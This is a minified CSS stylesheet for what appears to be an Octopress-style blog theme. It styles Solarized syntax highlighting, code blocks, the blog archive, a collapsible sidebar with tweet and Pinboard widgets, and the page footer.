.gist-file .gist-syntax .highlight pre .nl,.highlight code .nl{color:#859900 !important}.pre-code .ne,html .gist .gist-file .gist-syntax .highlight pre .ne,.highlight code .ne{color:#268bd2 !important;font-weight:bold !important}.pre-code .nf,html .gist .gist-file .gist-syntax .highlight pre .nf,.highlight code .nf{color:#268bd2 !important;font-weight:bold !important}.pre-code .nn,html .gist .gist-file .gist-syntax .highlight pre .nn,.highlight code .nn{color:#b58900 !important}.pre-code .nt,html .gist .gist-file .gist-syntax .highlight pre .nt,.highlight code .nt{color:#268bd2 !important;font-weight:bold !important}.pre-code .nx,html .gist .gist-file .gist-syntax .highlight pre .nx,.highlight code .nx{color:#b58900 !important}.pre-code .vg,html .gist .gist-file .gist-syntax .highlight pre .vg,.highlight code .vg{color:#268bd2 !important}.pre-code .vi,html .gist .gist-file .gist-syntax .highlight pre .vi,.highlight code .vi{color:#268bd2 !important}.pre-code .nv,html .gist .gist-file .gist-syntax .highlight pre .nv,.highlight code .nv{color:#268bd2 !important}.pre-code .mf,html .gist .gist-file .gist-syntax .highlight pre .mf,.highlight code .mf{color:#2aa198 !important}.pre-code .m,html .gist .gist-file .gist-syntax .highlight pre .m,.highlight code .m{color:#2aa198 !important}.pre-code .mh,html .gist .gist-file .gist-syntax .highlight pre .mh,.highlight code .mh{color:#2aa198 !important}.pre-code .mi,html .gist .gist-file .gist-syntax .highlight pre .mi,.highlight code .mi{color:#2aa198 !important}.pre-code .s,html .gist .gist-file .gist-syntax .highlight pre .s,.highlight code .s{color:#2aa198 !important}.pre-code .sd,html .gist .gist-file .gist-syntax .highlight pre .sd,.highlight code .sd{color:#2aa198 !important}.pre-code .s2,html .gist .gist-file .gist-syntax .highlight pre .s2,.highlight code .s2{color:#2aa198 !important}.pre-code .se,html .gist .gist-file .gist-syntax .highlight pre .se,.highlight code .se{color:#dc322f !important}.pre-code .si,html .gist .gist-file .gist-syntax .highlight pre .si,.highlight code .si{color:#268bd2 !important}.pre-code .sr,html .gist .gist-file .gist-syntax .highlight pre .sr,.highlight code .sr{color:#2aa198 !important}.pre-code .s1,html .gist .gist-file .gist-syntax .highlight pre .s1,.highlight code .s1{color:#2aa198 !important}.pre-code div .gd,html .gist .gist-file .gist-syntax .highlight pre div .gd,.highlight code div .gd,.pre-code div .gd .x,html .gist .gist-file .gist-syntax .highlight pre div .gd .x,.highlight code div .gd .x,.pre-code div .gi,html .gist .gist-file .gist-syntax .highlight pre div .gi,.highlight code div .gi,.pre-code div .gi .x,html .gist .gist-file .gist-syntax .highlight pre div .gi .x,.highlight code div .gi .x{display:inline-block;width:100%}.highlight,.gist-highlight{margin-bottom:1.8em;background:#002b36;overflow-y:hidden;overflow-x:auto}.highlight pre,.gist-highlight pre{background:none;-webkit-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;border:none;padding:0;margin-bottom:0}pre::-webkit-scrollbar,.highlight::-webkit-scrollbar,.gist-highlight::-webkit-scrollbar{height:.5em;background:rgba(255,255,255,0.15)}pre::-webkit-scrollbar-thumb:horizontal,.highlight::-webkit-scrollbar-thumb:horizontal,.gist-highlight::-webkit-scrollbar-thumb:horizontal{background:rgba(255,255,255,0.2);-webkit-border-radius:4px;border-radius:4px}.highlight code{background:#000}figure.code{background:none;padding:0;border:0;margin-bottom:1.5em}figure.code pre{margin-bottom:0}figure.code figcaption{position:relative}figure.code .highlight{margin-bottom:0}.code-title,html .gist .gist-file .gist-meta a[href*='#file'],h3.filename,figure.code figcaption{text-align:center;font-size:13px;line-height:2em;text-shadow:#cbcccc 0 1px 0;color:#474747;font-weight:normal;margin-bottom:0;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;font-family:"Helvetica Neue", Arial, "Lucida Grande", "Lucida Sans Unicode", Lucida, sans-serif;background:#aaa url('/images/code_bg.png?1357023393') top repeat-x;border:1px solid #565656;border-top-color:#cbcbcb;border-left-color:#a5a5a5;border-right-color:#a5a5a5;border-bottom:0}.download-source,html .gist .gist-file .gist-meta a[href*=raw],figure.code figcaption a{position:absolute;right:.8em;text-decoration:none;color:#666 !important;z-index:1;font-size:13px;text-shadow:#cbcccc 0 1px 0;padding-left:3em}.download-source:hover,html .gist .gist-file .gist-meta a[href*=raw]:hover,figure.code figcaption a:hover{text-decoration:underline}#archive #content>div,#archive #content>div>article{padding-top:0}#blog-archives{color:#aaa}#blog-archives article{padding:1em 0 1em;position:relative;background:url('[data-uri]') bottom left repeat-x}#blog-archives article:last-child{background:none}#blog-archives article footer{padding:0;margin:0}#blog-archives h1{color:#222;margin-bottom:.3em}#blog-archives h2{display:none}#blog-archives h1{font-size:1.5em}#blog-archives h1 a{text-decoration:none;color:inherit;font-weight:normal;display:inline-block}#blog-archives h1 a:hover{text-decoration:underline}#blog-archives h1 a:hover{color:#0181eb}#blog-archives a.category,#blog-archives time{color:#aaa}#blog-archives .entry-content{display:none}#blog-archives time{font-size:.9em;line-height:1.2em}#blog-archives time .month,#blog-archives time .day{display:inline-block}#blog-archives time .month{text-transform:uppercase}#blog-archives p{margin-bottom:1em}#blog-archives a,#blog-archives .entry-content a{color:inherit}#blog-archives a:hover,#blog-archives .entry-content a:hover{color:#0181eb}#blog-archives a:hover{color:#0181eb}@media only screen and (min-width: 550px){#blog-archives article{margin-left:5em}#blog-archives h2{margin-bottom:.3em;font-weight:normal;display:inline-block;position:relative;top:-1px;float:left}#blog-archives h2:first-child{padding-top:.75em}#blog-archives time{position:absolute;text-align:right;left:0em;top:1.8em}#blog-archives .year{display:none}#blog-archives article{padding-left:4.5em;padding-bottom:.7em}#blog-archives a.category{line-height:1.1em}}#content>.category article{margin-left:0;padding-left:6.8em}#content>.category .year{display:inline}.side-shadow-border,aside.sidebar section h1,aside.sidebar li{-webkit-box-shadow:#fff 0 1px;-moz-box-shadow:#fff 0 1px;box-shadow:#fff 0 1px}aside.sidebar{overflow:hidden;color:#4b4b4b;text-shadow:#fff 0 1px}aside.sidebar section{font-size:.8em;line-height:1.4em;margin-bottom:1.5em}aside.sidebar section h1{margin:1.5em 0 0;padding-bottom:.2em;border-bottom:1px solid #e0e0e0}aside.sidebar section h1+p{padding-top:.4em}aside.sidebar img{-webkit-border-radius:0.3em;-moz-border-radius:0.3em;-ms-border-radius:0.3em;-o-border-radius:0.3em;border-radius:0.3em;-webkit-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-moz-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#fff 0.3em solid}aside.sidebar ul{margin-bottom:0.5em;margin-left:0}aside.sidebar li{list-style:none;padding:.5em 0;margin:0;border-bottom:1px solid #e0e0e0}aside.sidebar li p:last-child{margin-bottom:0}aside.sidebar a{color:inherit;-webkit-transition:color 0.5s;-moz-transition:color 0.5s;-o-transition:color 0.5s;transition:color 0.5s}aside.sidebar:hover a{color:#1863a1}aside.sidebar:hover a:hover{color:#0181eb}.aside-alt-link,#tweets a[href*='twitter.com/search'],#pinboard_linkroll .pin-tag{color:#7e7e7e}.aside-alt-link:hover,#tweets a[href*='twitter.com/search']:hover,#pinboard_linkroll .pin-tag:hover{color:#0181eb}@media only screen and (min-width: 768px){.toggle-sidebar{outline:none;position:absolute;right:-10px;top:0;bottom:0;display:inline-block;text-decoration:none;color:#cecece;width:9px;cursor:pointer}.toggle-sidebar:hover{background:#e9e9e9;background:-webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(224,224,224,0.5)), color-stop(100%, rgba(224,224,224,0)));background:-webkit-linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0));background:-moz-linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0));background:-o-linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0));background:linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0))}.toggle-sidebar:after{position:absolute;right:-11px;top:0;width:20px;font-size:1.2em;line-height:1.1em;padding-bottom:.15em;-moz-border-radius-bottomright:0.3em;-webkit-border-bottom-right-radius:0.3em;border-bottom-right-radius:0.3em;text-align:center;background:#f8f8f8 url('/images/noise.png?1357023393') top left;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;content:"\00BB";text-indent:-1px}.collapse-sidebar .toggle-sidebar{text-indent:0px;right:-20px;width:19px}.collapse-sidebar .toggle-sidebar:hover{background:#e9e9e9}.collapse-sidebar .toggle-sidebar:after{border-left:1px solid #e0e0e0;text-shadow:#fff 0 1px;content:"\00AB";left:0px;right:0;text-align:center;text-indent:0;border:0;border-right-width:0;background:none}}#tweets .loading{background:url('[data-uri]') no-repeat center 0.5em;color:#c4c4c4;text-shadow:#f8f8f8 0 1px;text-align:center;padding:2.5em 0 .5em}#tweets .loading.error{background:url('[data-uri]') no-repeat center 0.5em}#tweets p{position:relative;padding-right:1em}#tweets a[href*=status]:first-child{color:#a4a4a4;float:right;padding:0 0 .1em 1em;position:relative;right:-1.3em;text-shadow:#fff 0 1px;font-size:.7em;text-decoration:none}#tweets a[href*=status]:first-child span{font-size:1.5em}#tweets a[href*=status]:first-child:hover{color:#0181eb;text-decoration:none}#tweets a[href*='twitter.com/search']{text-decoration:none}#tweets a[href*='twitter.com/search']:hover{text-decoration:underline}.googleplus h1{-moz-box-shadow:none !important;-webkit-box-shadow:none !important;-o-box-shadow:none !important;box-shadow:none !important;border-bottom:0px none !important}.googleplus a{text-decoration:none;white-space:normal !important;line-height:32px}.googleplus a img{float:left;margin-right:0.5em;border:0 none}.googleplus-hidden{position:absolute;top:-1000em;left:-1000em}#pinboard_linkroll .pin-title,#pinboard_linkroll .pin-description{display:block;margin-bottom:.5em}#pinboard_linkroll .pin-tag{text-decoration:none}#pinboard_linkroll .pin-tag:hover{text-decoration:underline}#pinboard_linkroll .pin-tag:after{content:','}#pinboard_linkroll .pin-tag:last-child:after{content:''}.delicious-posts a.delicious-link{margin-bottom:.5em;display:block}.delicious-posts p{font-size:1em}body>footer{font-size:.8em;color:#888;text-shadow:#d9d9d9 0 1px;background-color:#ccc;background:url('/images/noise.png?1357023393'),-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e0e0e0), color-stop(50%, #cccccc), color-stop(100%, #b0b0b0));background:url('/images/noise.png?1357023393'),-webkit-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1357023393'),-moz-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1357023393'),-o-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1357023393'),linear-gradient(#e0e0e0,#cccccc,#b0b0b0);border-top:1px solid #f2f2f2;position:relative;padding-top:1em;padding-bottom:1em;margin-bottom:3em;-moz-border-radius-bottomleft:0.4em;-webkit-border-bottom-left-radius:0.4em;border-bottom-left-radius:0.4em;-moz-border-radius-bottomright:0.4em;-webkit-border-bottom-right-radius:0.4em;border-bottom-right-radius:0.4em;z-index:1}body>footer a{color:#6b6b6b}body>footer a:visited{color:#6b6b6b}body>footer a:hover{color:#484848}body>footer p:last-child{margin-bottom:0}
</file>
